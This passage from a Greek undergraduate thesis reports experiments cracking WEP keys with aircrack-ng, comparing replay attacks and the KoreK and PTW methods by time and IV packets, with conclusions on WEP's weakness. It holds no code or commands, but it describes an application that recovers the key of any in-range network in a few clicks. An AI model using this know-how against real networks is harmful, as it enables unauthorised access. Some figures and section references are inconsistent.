

Σχήµα **5.18** ∆ιάγραµµα διασποράς των ληφθέντων IV πακέτων σε σχέση µε το χρόνο στην επίθεση Interactive Packet Replay µε χρήση της µεθόδου PTW στο σενάριο 4

Στους παραπάνω πίνακες ( Πίνακας 5.13, Πίνακας 5.14, Πίνακας 5.15, Πίνακας 5.16 ) βλέπουµε τα αποτελέσµατα των δύο επιθέσεων ( Interactive Packet Replay, Arp Request Replay ) σε συνδυασµό µε τις δύο µεθόδους εύρεσης του WEP κλειδιού ( KoreK, PTW). Κάθε µέτρηση έγινε από δέκα φορές ώστε να έχουµε ένα ικανοποιητικό δείγµα της αποτελεσµατικότητας της κάθε επίθεσης και µεθόδου.

Στον πρώτο πίνακα ( Πίνακας 5.13 ) βλέπουµε τα αποτελέσµατα της επίθεσης Arp Request Replay σε συνδυασµό µε τη µέθοδο KoreK. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί του συγκεκριµένου δικτύου ήταν 811,46 δευτερόλεπτα και τα IV πακέτα που χρειάστηκαν ήταν 19738.

Στο δεύτερο πίνακα ( Πίνακας 5.14 ) βλέπουµε τα αποτελέσµατα της επίθεσης Arp Request Replay σε συνδυασµό µε τη µέθοδο PTW. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί του συγκεκριµένου δικτύου ήταν 700,06 και τα IV πακέτα που χρειάστηκαν ήταν 16386.

Στον τρίτο πίνακα ( Πίνακας 5.15 ) βλέπουµε τα αποτελέσµατα της επίθεσης Interactive Packet Replay σε συνδυασµό µε τη µέθοδο KoreK. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί στο συγκεκριµένο δίκτυο ήταν 694,15 και τα IV πακέτα που χρειάστηκαν ήταν 15667.

Τέλος, στον τέταρτο πίνακα ( Πίνακας 5.16 ) βλέπουµε τα αποτελέσµατα της επίθεσης Interactive Packet Replay σε συνδυασµό µε τη µέθοδο PTW. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί στο συγκεκριµένο δίκτυο ήταν 713,01 και τα πακέτα που χρειάστηκαν ήταν 15823. Στο συγκεκριµένο σενάριο ο πιο γρήγορος συνδυασµός επίθεσης – µεθόδου ήταν η Interactive Packet Replay – KoreK. Ο συγκεκριµένος συνδυασµός ήταν 14% πιο γρήγορος από τον πιο αργό συνδυασµό Arp Request Replay - KoreK και µόλις 1% πιο γρήγορος από τον επόµενο. Στα IV πακέτα οι διαφορές ήταν µεγαλύτερες καθώς χρειάστηκε 20% λιγότερα πακέτα από το συνδυασµό µε τα περισσότερα που ήταν η Arp Request Replay – KoreK αλλά µόλις 1% από τον επόµενο.

#### **5.6** Επίλογος

Σε αυτήν την ενότητα θα κάνουµε µια σύγκριση µεταξύ των σεναρίων που είδαµε στις προηγούµενες ενότητες. Θα δούµε τι διαφορές παρατηρούνται µεταξύ µέγιστου σήµατος ( Ενότητα 5.2 ) και ελάχιστου σήµατος ( Ενότητα 5.3 ), σε ένα δίκτυο µε έναν client συνδεµένο ( Ενότητα 5.3 ) και σε ένα δίκτυο χωρίς ( Ενότητα 5.1 ), τη διαφορά που παρατηρείται µεταξύ της εύρεσης 128-bit WEP κλειδιού ( Ενότητα 5.1 ) και 64-bit WEP κλειδιού (Ενότητα 5.4) και τέλος ποια µέθοδος ( PTW ή KoreK ) και ποια επίθεση ( Arp Request Replay ή Interactive Packet Replay ) είναι πιο αποδοτική.

Ας περάσουµε στην πρώτη σύγκριση µεταξύ µέγιστου σήµατος ( Ενότητα 5.1 ) και ελάχιστου σήµατος ( Ενότητα 5.2 ). Στον πρώτο συνδυασµό επίθεσης – µεθόδου Arp Request Replay – KoreK παρατηρούµε ότι στο σενάριο µε το µέγιστο σήµα (Πίνακας 5.1) χρειάστηκαν κατά µέσο όρο 1913,92 δευτερόλεπτα και 42083 IV πακέτα ενώ στο σενάριο µε το ελάχιστο σήµα (Πίνακας 5.5) χρειάστηκαν κατά µέσο όρο 2151,83 δευτερόλεπτα και 39836 IV πακέτα. Στο δεύτερο συνδυασµό επίθεσης – µεθόδου Arp Request Replay – PTW στο σενάριο µε το µέγιστο σήµα (Πίνακας 5.2) χρειάστηκαν κατά µέσο όρο 2172,31 δευτερόλεπτα και 45547 IV πακέτα ενώ στο σενάριο µε το ελάχιστο σήµα (Πίνακας 5.6) χρειάστηκαν 1805,66 δευτερόλεπτα και 37797 πακέτα. Στον τρίτο συνδυασµό επίθεσης – µεθόδου Interactive Packet Replay – KoreK στο σενάριο µε το µέγιστο σήµα (Πίνακας 5.3 ) χρειάστηκαν κατά µέσο όρο 2548,73 δευτερόλεπτα και 46391 IV πακέτα ενώ στο σενάριο µε το ελάχιστο σήµα (Πίνακας 5.7) χρειάστηκαν κατά µέσο όρο 2801,60 δευτερόλεπτα και 48181 IV πακέτα. Τέλος στον τελευταίο συνδυασµό επίθεσης µεθόδου Interactive Packet Replay – PTW στο σενάριο µε το µέγιστο σήµα (Πίνακας 5.4) χρειάστηκαν κατά µέσο όρο 2309,47 δευτερόλεπτα και 42923 IV πακέτα ενώ στο σενάριο µε το ελάχιστο σήµα (Πίνακας 5.8) χρειάστηκαν κατά µέσο όρο 2452,81 δευτερόλεπτα και 39596 IV πακέτα. Παρατηρούµε ότι τα σενάρια έχουν ελάχιστες διαφορές µεταξύ τους και οι µέσοι όροι τόσο του χρόνου όσο και των πακέτων που χρειάζονται είναι αρκετά κοντά. Κάποιοι συνδυασµοί είναι πιο γρήγοροι στο σενάριο µε το µέγιστο σήµα ( Ενότητα 5.1 ) και κάποιοι πιο γρήγοροι στο σενάριο µε το ελάχιστο σήµα ( Ενότητα 5.2 ). Με βάση τις παραπάνω µετρήσεις και τη σύγκριση µεταξύ των σεναρίων µπορούµε να πούµε ότι η ένταση του σήµατος δεν παίζει κάποιο ρόλο στη διαδικασία εύρεσης του WEP κλειδιού ενός ασύρµατου δικτύου(Σχήµα 5.19).



Σχήµα **5.19** Σύγκριση επιθέσεων - µεθόδων ανάλογα µε το χρόνο που χρειάζονται για την εύρεση του κλειδιού στο σενάριο µε το µέγιστο σήµα και στο σενάριο µε το ελάχιστο σήµα

Ας προχωρήσουµε στη δεύτερη σύγκριση µεταξύ δικτύου χωρίς κανέναν client συνδεµένο ( Ενότητα 5.1 ) και δικτύου µε έναν client συνδεµένο ( Ενότητα 5.3). Στον πρώτο συνδυασµό επίθεσης – µεθόδου Arp Request Replay - KoreK στο σενάριο χωρίς κανέναν client συνδεµένο (Πίνακας 5.1) χρειάστηκαν κατά µέσο όρο 1913,92 δευτερόλεπτα και 42083 IV πακέτα ενώ στο σενάριο µε έναν client συνδεµένο (Πίνακας 5.9) χρειάστηκαν κατά µέσο όρο 1023,51 δευτερόλεπτα και 47604 IV πακέτα. Στο δεύτερο συνδυασµό επίθεσης – µεθόδου Arp Request Replay – PTW στο σενάριο χωρίς κανέναν client συνδεµένο (Πίνακας 5.2) χρειάστηκαν κατά µέσο όρο 2172,31 δευτερόλεπτα και 45547 IV πακέτα ενώ στο σενάριο µε έναν client συνδεµένο (Πίνακας 5.10) χρειάστηκαν κατά µέσο όρο 1821,33 δευτερόλεπτα και 61015 IV πακέτα. Στον τρίτο συνδυασµό επίθεσης – µεθόδου Interactive Packet Replay – KoreK στο σενάριο χωρίς κανέναν client συνδεµένο (Πίνακας 5.3) χρειάστηκαν κατά µέσο όρο 2548,73 δευτερόλεπτα και 46391 IV πακέτα ενώ στο σενάριο µε έναν client συνδεµένο (Πίνακας 5.11) χρειάστηκαν κατά µέσο όρο 1764,49 δευτερόλεπτα και 76654 IV πακέτα. Τέλος, στο συνδυασµό επίθεσης – µεθόδου Interactive Packet Replay – PTW σενάριο χωρίς κανέναν client συνδεµένο (Πίνακας 5.4) χρειάστηκαν κατά µέσο όρο 2309,47 δευτερόλεπτα και 42923 IV πακέτα ενώ στο σενάριο µε έναν client συνδεµένο (Πίνακας 5.12) χρειάστηκαν κατά µέσο όρο 1227,61 66949. Παρατηρώντας τα παραπάνω αποτελέσµατα καταλήγουµε στο συµπέρασµα ότι όταν είναι συνδεµένοι client στο δίκτυο του οποίου προσπαθούµε να βρούµε το WEP κλειδί η διαδικασία επιταχύνεται αρκετά. Σε κάποιους συνδυασµούς χρειάζεται σχεδόν ο µισός χρόνος για να βρεθεί το WEP κλειδί. Παρατηρούµε ακόµα ότι όταν κάποιος client είναι συνδεµένος στο δίκτυο του οποίου το κλειδί WEP θέλουµε να βρούµε χρειάζονται περισσότερα πακέτα για την διαδικασία(Σχήµα 5.20).



Σχήµα **5.20** Σύγκριση επιθέσεων - µεθόδων ανάλογα µε το χρόνο που χρειάζονται για την εύρεση του κλειδιού στο σενάριο µε συνδεµένο client και στο σενάριο χωρίς συνδεµένο client

Στη συνέχεια περνάµε στην τρίτη σύγκριση σεναρίων. Στο σενάριο που γίνεται χρήση 128-bit WEP κλειδιού ( Ενότητα 5.1) και στο σενάριο που γίνεται χρήση 64-bit WEP κλειδιού (Ενότητα 5.4). Στον πρώτο συνδυασµό επίθεσης – µεθόδου Arp Request Replay – KoreK στο σενάριο µε το 128-bit WEP κλειδί (Πίνακας 5.1) χρειάστηκαν κατά µέσο όρο 1913,92 δευτερόλεπτα και 42083 IV πακέτα ενώ στο σενάριο µε το 64-bit WEP κλειδί (Πίνακας 5.13) χρειάστηκαν κατά µέσο όρο 811,46 δευτερόλεπτα και 19738 IV πακέτα. Στο δεύτερο συνδυασµό επίθεσης – µεθόδου Arp Request Replay – PTW στο σενάριο 128-bit WEP κλειδί (Πίνακας 5.2) χρειάστηκαν κατά µέσο όρο 2172,31 δευτερόλεπτα και 45547 IV πακέτα ενώ στο σενάριο µε το 64-bit WEP κλειδί (Πίνακας 5.14) χρειάστηκαν κατά µέσο όρο 700,06 δευτερόλεπτα και 16386 IV πακέτα. Στον τρίτο συνδυασµό επίθεσης – µεθόδου Interactive Packet Replay – KoreK στο σενάριο µε το 128-bit WEP κλειδί (Πίνακας 5.3) χρειάστηκαν κατά µέσο όρο 2548,73 δευτερόλεπτα και 46391 IV πακέτα ενώ στο σενάριο µε το 64-bit WEP κλειδί (Πίνακας 5.15) χρειάστηκαν κατά µέσο όρο 694,15 δευτερόλεπτα και 15667 IV πακέτα. Τέλος, στον συνδυασµό επίθεσης – µεθόδου Interactive Packet Replay – PTW σενάριο µε το 128-bit WEP κλειδί (Πίνακας 5.4) χρειάστηκαν κατά µέσο όρο 2309,47 δευτερόλεπτα και 42923 IV πακέτα ενώ στο σενάριο µε το 64-bit WEP κλειδί (Πίνακας 5.16) χρειάστηκαν κατά µέσο όρο 713,01 δευτερόλεπτα 15823. Λαµβάνοντας υπόψη τις παραπάνω συγκρίσεις µεταξύ των δύο σεναρίων, καταλήγουµε στο συµπέρασµα ότι το 64-bit WEP κλειδί είναι σηµαντικά πιο ευάλωτο. Χρειάζεται το ¼ του χρόνου και λιγότερα από τα µισά IV πακέτα σε όλους τους συνδυασµούς για την εύρεση του κλειδιού. Η χρήση του 64-bit WEP κλειδιού δίνει την δυνατότητα σε κάποιον να βρει το κλειδί του δικτύου σχεδόν σε 10 λεπτά (Σχήµα 5.21).



Σχήµα **5.21** Σύγκριση επιθέσεων - µεθόδων ανάλογα µε το χρόνο που χρειάζονται για την εύρεση του κλειδιού στο σενάριο µε χρήση 128-bit κλειδί WEP και στο σενάριο µε 64-bit WEP

Τέλος, θα συγκρίνουµε ποια µέθοδος εύρεσης του WEP κλειδιού είναι πιο αποδοτική και ποιο είδος επίθεσης στα πειράµατα τα οποία πραγµατοποιήσαµε. Στη συγκεκριµένη σύγκριση θα χρησιµοποιήσοµε τα σενάρια που χρησιµοποιούν 128-bit WEP κλειδί. Ας ξεκινήσουµε µε το σενάριο 1 (Ενότητα 5.2). Στο συγκεκριµένο σενάριο βλέπουµε ότι η επίθεση Arp Request Replay µε χρήση της µεθόδου KoreK χρειάστηκε κατά µέσο όρο 1913,92 δευτερόλεπτα και 42083 IV πακέτα, ενώ µε χρήση της µεθόδου PTW χρειάστηκε κατά µέσο όρο 2172,31 δευτερόλεπτα και 45547 IV πακέτα. Η επίθεση Interactive Packet Replay µε χρήση της µεθόδου KoreK χρειάστηκε κατά µέσο όρο 2548,73 δευτερόλεπτα και 46391 IV πακέτα , ενώ µε χρήση της µεθόδου PTW 2309,47 και 42923 πακέτα. Προχωράµε στο σενάριο 2 (Ενότητα 5.3). Στο συγκεκριµένο σενάριο βλέπουµε ότι η επίθεση Arp Request Replay µε χρήση της µεθόδου KoreK χρειάστηκε κατά µέσο όρο 2151,83 δευτερόλεπτα και 39836 IV πακέτα, ενώ µε χρήση της µεθόδου PTW χρειάστηκε κατά µέσο όρο 1805,66 δευτερόλεπτα και 37797 IV πακέτα. Η επίθεση Interactive Packet Replay µε χρήση της µεθόδου KoreK χρειάστηκε κατά µέσο όρο 2801,60 δευτερόλεπτα και 48181 IV πακέτα , ενώ µε χρήση της µεθόδου PTW 2452,81 και 39596 πακέτα. Τέλος στο σενάριο 3 (Ενότητα 5.4) η επίθεση Arp Request Replay µε χρήση της µεθόδου KoreK χρειάστηκε κατά µέσο όρο 1023,51 δευτερόλεπτα και 47604 IV πακέτα, ενώ µε χρήση της µεθόδου PTW χρειάστηκε κατά µέσο όρο 1821,33 δευτερόλεπτα και 61015 IV πακέτα. Η επίθεση Interactive Packet Replay µε χρήση της µεθόδου KoreK χρειάστηκε κατά µέσο όρο 1764,49 δευτερόλεπτα και 76654 IV πακέτα , ενώ µε χρήση της µεθόδου PTW 1227,61 και 66949 πακέτα. Με βάση τις παραπάνω µετρήσεις καταλήγουµε στο συµπέρασµα ότι κάθε µέθοδος είναι καλύτερη για συγκεκριµένα σενάρια. Στο σενάριο 1 οι 2 µέθοδοι χρειάστηκαν περίπου τον ίδιο χρόνο για την εύρεση του κλειδιού. Στο σενάριο 2 η µέθοδος PTW ήταν γρηγορότερη ενώ στο σενάριο 3 καλύτερη µέθοδος αποδείχθηκε η KoreK (Σχήµα 5.22). Σε αντίθεση µε τις µεθόδους το τοπίο στις επιθέσεις είναι πιο ξεκάθαρο. Η Arp Request Replay υπερισχύει σε όλα τα σενάρια της Interactive Packet Replay καθώς καταφέρνει να ανακτήσει το κλειδί σε λιγότερο χρόνο (Σχήµα 5.23).



Σχήµα **5.22** Σύγκριση αποδοτικότητα µεθόδων PTW και KoreK ανάλογα µε το χρόνο που χρειάζονται για την εύρεση του κλειδιού



Σχήµα **5.23** Σύγκριση αποδοτικότητα επιθέσεων Arp Request Replay και Interactive Packet Replay ανάλογα με το χρόνο που χρειάζονται για την εύρεση του κλειδιού

Σε αυτό το κεφάλαιο παρουσιάσαµε κάποιες µετρήσεις σχετικά µε την επίδοση των συνδυασµών επιθέσεων – µεθόδων για την εύρεση του WEP κλειδιού σε διάφορα σενάρια. Στη συνέχεια κάναµε σύγκριση των σεναρίων, επισηµάναµε τις διαφορές και παρουσιάσαµε τα συµπεράσµατά µας. Το επόµενο κεφάλαιο αποτελεί κεφάλαιο συµπερασµάτων. Σε αυτό το κεφάλαιο θα αναφέρουµε τα συµπεράσµατά µας σχετικά µε την εφαρµογή µας, τη χρήση της συλλογής εργαλείων aircrack-ng και την ασφάλεια των ασύρµατων δικτύων γενικότερα.

# Κεφάλαιο **6**<sup>ο</sup> Συµπεράσµατα

Τα ασύρµατα δίκτυα παίζουν ένα σηµαντικό ρόλο στη ζωή µας. Τα χρησιµοποιούµε όλο και περισσότερο µέσω κινητών, laptop, netbooks κ.α. Σπουδαίο ρόλο όµως στην ζωή µας παίζει και η ασφάλεια των προσωπικών µας δεδοµένων. Για αυτό το λόγο επιβάλλεται όταν χρησιµοποιούµε ασύρµατα δίκτυα να χρησιµοποιούµε και κάποια µέθοδο κρυπτογράφησης για την προστασία των προσωπικών µας δεδοµένων.

Η µέθοδος κρυπτογράφησης που θα επιλέξουµε έχει και αυτή µεγάλη σηµασία. ∆εν προσφέρουν όλες οι µέθοδοι την ίδια ασφάλεια και µάλιστα κάποιες από αυτές όπως το WEP είναι ευάλωτες σε επιθέσεις και δίνουν τη δυνατότητα σε κάποιον να παραβιάσει σχετικά εύκολα το ασύρµατο δίκτυό µας και να έχει πρόσβαση στα δεδοµένα µας.

Σκοπός της συγκεκριµένης πτυχιακής, ήταν η ανάπτυξη µιας εφαρµογής για την εύρεση του κλειδιού WEP σε ασύρµατα δίκτυα που χρησιµοποιούν την συγκεκριµένη µέθοδο κρυπτογράφησης. Εκµεταλλευόµενοι τις αδυναµίες του WEP µπορούµε σχετικά εύκολα και σε µικρό χρονικό διάστηµα να βρούµε το WEP κλειδί που χρησιµοποιείται οποιοδήποτε και αν είναι αυτό.

Στόχος της συγκεκριµένης πτυχιακής είναι να αναδείξει τις αδυναµίες της WEP κρυπτογράφησης και να αποδείξει το πόσο ευάλωτη είναι. Με χρήση της εφαρµογής που δηµιουργήσαµε είναι δυνατόν µε ελάχιστα κλικ να βρούµε το WEP κλειδί ενός ασύρµατου δικτύου. Μόνη προϋπόθεση για να γίνει αυτό είναι απλώς το δίκτυο να βρίσκεται στην εµβέλεια του προσωπικού µας υπολογιστή.

Σύµφωνα µε τις πειραµατικές µετρήσεις που παρουσιάσαµε παραπάνω η διαδικασία της εύρεσης του κλειδιού γίνεται σχετικά γρήγορά. Η ένταση του σήµατος του Access Point που θέλουµε να παραβιάσουµε δεν παίζει σηµαντικό ρόλο στην διαδικασία. Ρόλο παίζει το µέγεθος του WEP κλειδιού καθώς το 64-bit κλειδί µπορεί να βρεθεί στο 1/3 του χρόνου που απαιτείται για να βρεθεί το 128-bit κλειδί. Τέλος ρόλο παίζει το αν κάποιος client είναι συνδεµένος και ανταλλάζει κίνηση µε το ασύρµατο δίκτυο καθώς η διαδικασία επιταχύνεται αρκετά.
